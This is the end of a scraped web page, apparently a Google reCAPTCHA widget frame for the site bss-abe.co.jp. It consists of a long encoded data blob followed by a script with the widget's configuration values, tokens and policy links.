U5KwpcCVMKBw4/DtMOOGMOZwq57S2HDtAzCu2hLDsKGBMOPw63DgDzDsMKHTsOSLkHCkcOlWF0kbhnChA/DjcKzwrbDrQDChEpHwpZWWTInCFJOWMK0wrPDmAHCiB3DlsOZw68qwq5+wpImR8KKdcKsw499AjMxUk/DnHIieMOywqpywqnCi8OFVcKKwqPCu8OEwozCtMOTA8KewqZyDsOGwo/[base64]/wqnCgWnCtcKXWS3CpFjDpMO/EnLCrMKofQLCpcOiYlMLw5TClVfDvsOPTcKPQA3CscKCw43Dr8OfwqDDqUEHUSdDZcKOTEwTwpVbfsOgwrdlNFBLw7zCqTktKT8mw6LDo8KsOsOew4kVw5Zcw5diwp7CmCE6eyhaeS10MDTCvsOxfXAVL2/[base64]/[base64]/[base64]/Dm1PClTHDlCV/[base64]/w6YfU3J3w5/DvMKLJ2bDj8KKKcK2wpAowoNyQ8OtwrrCv8KKNcOFMBjDvsKtASdpQW3CoXYcwq4Dwr3DlMOBUMKfScOtwpVFwr0RIXFNGCvDgMOtwoTCs8KGTV91CcOVG3pSw4lrQm5+AcOBRcOHPz/CgBXCohRMwo/ClXrDjVjCk2NHw4lJSm0ZFsKdScKiKBBKLiYAF8OkwrrDpwzDjsOHw67DsHPCq8KXwowzA1vDuMK7F8KYYWh0w5F/wojCh8K0w5TCrMK3wqNcUsOCwqJMecO/[base64]/Cm30SZsOmwo/CkcO1YsKew41zwrLDpMKHwodOwooyw4gMKMK7wpsbb8OVwo0Kw4N0R8Kww7pPw6jDhlMbwq3DuMKuf1fCvTlGFwbCn8OwT8O4w6vCkcOiwq4/D03DusO+woHCucKCYsKSA3HCmVF3w4BCw5LCqcKRwqTCnMKiQ8KjwqRTwpshw4zCgsOcY2JNHGpHwq5DwpsfwoHCqMKMw4/[base64]/[base64]/[base64]/wq5eWsKVTAPCksKQczQSUgZ+HsOiPsO1QMKnw4wXbmfDp3rCpHnChMO5woReUTbDj8Kkwr3CnMOBwpXCqcOYw4R/[base64]/CksOlw5bCi8OgwqbCi1FnwqovPsKgwpYbwrBbwpHCvwPDrsOnfjnCo8O2dXXDisOnc354U8O9YcKWwqXCvsOAw6TDgx06FXLCt8KKwrFKwpjDnEjCn8Kaw7XDtcOZwqM4w7TDjsK3WAXDtSlcKx3DjixXw7JUPk/[base64]/CijChS3DmQBXXcOSw5vDs3bDjHkqDsOKwqVjw6JrXSXCi142TMODwrXChcOmw7FDe8KFWsKtw7N0wrcqwq/DlcKlwq8oanfClcK1wr4fwpsQFcOgacKxw4zCvgQmbMKdWcKsw6jDpMKBSzkxwpPDggHDvBLCnRdBBU0sMD3DvsOsBCQMw5bDs2HClU7CjsKUwrzDisKCVznDjDPCtj0wQlTCp1jCnAPCocOtHxrDusKpw4bDqF1sw4dxw5/CjzLCucKEGMOOw7zDo8OiwoXCmgx6w4LDjFp3w77CksOHw5fCqWVHw6DCtU/ChsOoHsKGwpDDo0cfwo4mWjvCtsOdwpM4woM9QjRSwrPDiVl3w6MnwpvDk1cwGlI+w6IEwpXDjXsaw7sKwrTDjnXChsO7T8OqwpjDocKhQMKrwrMTTMO5w6IkwqkUw6DDpcOCB1ELwrbCm8OAwo4Vw6/CqTLDncKZEBvDhgQzwp3CusKTw65gw5JKIMKxRBJ7EndKAcKjJMKQwpVBZx3DvcO+YH/[base64]/CsjTCm8KqNsKoC8KoNwHCnUoUEcKtw4DCpcOqwpZEw5/Ci8KgYMOwG2xFIsKeEAxFTnnCg8Kxw7gvwqbDlD3DtcKOX8Kaw58AasOtw4bCqMKyajXDrm/ChsKQSMOMw6LCggbDuywmRMOgLcKXwr/DiTbDgMK/[base64]/w4MVw7Jgw4XDpsKNIGw1w53Cj8OcW8OFw5FmFTLCv8ONSi0Dw4BXbMKVwoXDqBXCjUHCm8OpE2PDiMO7wq3DlMKtZkrCs8Okw5sgSE3ChsKYwrJrwp7CqHlNVnTCgCDChcO9WS/CpcKgJ3JUPcOZLcKqYcOjwrUbw77CuwxwAMKtOsOtJ8KoW8O4fRbClkrCrmfDtMKiBMOWFMKZw7kwdMK1ecOVwqw8wqQaDk5RTsOldjzCqcKzwr/CoMK2w6/CvcONF8KtbsKIXsOAPsOAwqx9wobCnjTCmjp8bWjDs8KtW1vCuzdfUj/[base64]/Di3kAwqsrw6vCvx/Dv8K5WxEww6s6wqoXSsOpw5dXw7TDqsKtEj83aE4CHXUbEQ/CucO3K1w1w4HCj8O7wpXCkcKow6d1w4LCgsOuw7fDvsOgD25Vw4BqB8Ouw5LDlxPDqcOHw6wjwo54GsOYP8K9ZHbCvcKSwpPDo24UYT86w7I3SMK/w7/CpsO6JDd4w5NrfMOSaGDDusKUwpwyI8OlbAfDl8KTBcOFF1c5bcOWHTECDg0xw5fDoMOeK8OOwotbf1vCo2nCh8KKag4DwqNmD8O4Nz3DlMKqSzh6w4nDt8KzC2FXL8KUwrJXNQlTV8K2VA3Cvn/[base64]/CjhjDocK0w7kSYMKhwoczJcO4YWLCl1Qfw7dIdUPDvjvCqgTCtMOrDMKFCGjDn8OgwrzDlktYw4DCo8OawrPCkMOCdMKhD0ZVKMKFw6dHCSvCi1zCkEbDkcOWCFw+wq5ifhNNXMKnw4/CksKuanbCvQcBYX8lFG/ChlIlFBLDrFjDqjpTA2fCl8KDwqTDksKowqHCjFM6w4XCicK9w4gJM8O1V8KGw6UBw5JKwpbDs8OpwoUFXWdADMKwSC4Bwr90wp9qeTxTbjLCiXLCuMKpwoxIEAo8wpXCgsOXw4Iow5rCmcOvwo0fGsOtbX7DhCAFTUrDpFHDucOHwolXwrpeDXhzwr/CvgVgf3VaY8OTw6jDtBXDksOkB8OEFzItZlbCqm3CgsOKw5LCvh3ChcOgFMKDw7Qkwr7CqcOmw5B0BsOgAMOjw7DCqRJsD0TDgAvCiErDssKTVcOgKSYHw58tIFLCo8OfMMKaw4sgwqYOw68/[base64]/[base64]/CkCzClsOKDQTDk8KFIVZIw45GwrYBw6BXw79tQMKxNwXCjsOEPMKGJzZdwrPDrVTCisONw7Jxw6opRMKuw5I/w7ZowqTDmMOAw7IsACQuw5XClsK+I8KdeAjDgTcOwoXDnsKPw6JAUQZ7wp/Cu8OrNysBwqTDqMKqBsOuw7/DkGNYfETCs8KNcsKyw4nCpB/ChMOgwqfDjcOCRnpdaMKBwp0OwqrCnMOowovDvC/DnMKNwoA3aMO0wql4AMKgwpJrcsKgI8KEw4RVOMKoJ8OvwqXDr105w5BuwoIDwqguXsOew6lQw4Y4w7FGw73CncOrwrp+O1/Di8OVw6o5UMKQw6owwogFw6/Ck0rChFlxwqDDkcONw5Jiw5M/[base64]/CrzIQw7Uxw6VKwoZqw63CvsK9wozDnsKUwosySmA3b2DDocOnwpBXCcK7YCEhw4IXw4HCosKFwoQUw7BgwpfCk8Kiw5rDnsOqwpYVf3PCu1DDqTFrw45ew6A/w47DqF4nwqoKScK/DMOowqHCslQJXcKhY8OWwpZ6wplOw7oKwrjDlFwbwrZsDToBA8O5YcO6wqHCrX8edMOrFE8LAUpSCx8Vw6zChsOpw7MUw4dkURU7VMKuw4tNw4ofw4bCm11dw5TCi3sHwobCtAw0VCkoLwxYSRJzw5IvfMKgR8KvKxDDj1/CncKCw64XThDCgER/w6/Ct8KxwoXDqcKmw53DrMKXw5czw7bCuxjCp8KxbMOjwqtow4p9w5hRHMO7E03DnTxVw57CocOKYHHCnDBvwpAOAsO5w4XDjGvCg8KeSSLDgcOnRHLDmMKyJyHCiWDDvngCMMK8w4wiwrLDhQzDssOsw7/Dl8KHb8OFwplDwqnDlcOnwoZ1w6nCrsKTScOHw7U2WcKmXBp7wrnCusKkwrtpNErDo1zCgzQaXi10w57CkMO9wqXCtMK8ecKkw7fDrW4dGMKiwr1kwqHCjMKaeBLChsKnw7/[base64]/DgSbDrsOhPMOOQ8K4worDoMKlKcOxwqrCicOxw5zCgQTDtsO5LEh3YmvCpW5bwo5hwrUUw7XComd+HMKjYcOfC8O3wpcEGsOuwpzChMKhPBXDu8KfwrcrI8KQJVNDwrF1GMOXSQk4cVgxwr4qZyNiYcOISMKva8O8wpfDocORw5RgwpENbcKyw7A/aAtBwpHChyxGFMO5Y2A6wrzDvcK7w6lmw5PCosOycsOnw5rDhx7ClcO7AMOPw7XDhmDCmQ3CncOrwokcwpLDpFHCq8O0fsKyAXrDqMOgGcKXBMOgw5kVw79iw69ZTWXCrxDCnyvCkcOQUUB0VHbCsDZ3wrcAPVjCg8OkPTEiDsOowrBuw4vClF3DmMODw61Tw7/Dv8O2wohEJ8OfwpBGw5LDvsOWUELCknDDvsOFwrF6diLChsO/EQ3DnsOKQsKpOTxtd8K6worDjcKKMV/[base64]/[base64]/DtMKOHsO0bXrDp14RQXzDoitFOcOFfcKhMMOOw6HDtcK6Byo8RMKFeDHDlMK5wqxkMEhEE8OhUQMpwr7CssK/GcKsEcKvwqDClcOHCsOJcMKWw5DDncKiwrxrwqTDu0AidBx/QcKLUsKYblzDgcOCw6FARhYzw4HDj8KaT8KrNHzCkcK4dFcuw4AFR8OYcMONwpRzwoU+O8O/wrxHwpkTw7rDlcO2C2oeDsOrPhXCuGLClMOIwoVAwqBKwogxw5XDkcOmw5/CkGPDgAvDrMK4U8KTFidnSGTDgijDp8KUD1dXZix4GWPCpx9sYFlTwofDkMKaf8KUWS45wr7CmUnCnVHDusOswq/Cv08aZMK1w6gBCcK7HAvCvFLDs8KYwqpAw6zDrnfCp8OyGHcNwqDDgMOqZ8KSEsOswpnCiG/Cr0R2DULCg8K0wpjDvcO1QSnDn8Orw4jCskh6HzTDrsOpG8O6BVHDvsOyKMKXLXnDpMOdA8KBTxzDgcKHG8Oew7MIw5kJwqfCtcOCGcKmw7cIw7NUbGnCksO2SMKtw7/CsMOUwqFJw4jDi8ODRUQxwr/DncOhwqd5w4nDvcOpw68CwpfCq1zDlH9gEDtew7U+worDhm7CoxnDhGsRa1cFOMO3HMOdwoHCiTDDjy/CscOkO3EfaMKGQC9iwpQbYTdDw6w3w5fCvMKHwrbCpsKHUyxZw7DCt8Ouw6lFDsKmID/Ci8O4w408wpcqUn3DvsOXPhp4Fx/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bss-abe.co.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22foPuSoy29u9xxMZVqbT8/tUJQkdSWHnddCvIqJemuxc\\u003d\x22,1,0,null,1,1768735946597,0,0,[174,229,130,7],null,[53,26,57,204],\x22RC-h74yXV-y16W33Q\x22,null,null,null,null,null,\x220dAFcWeA6anWY6UMVInYEuikb6X0yRkzL_7mrIw05CnKK5YWOmaQupKb9XINntrdaI-tojvKd2z-vRBgZbjaVUbUKawLxC22MBUA\x22,1768818746586]");
    </script></body></html>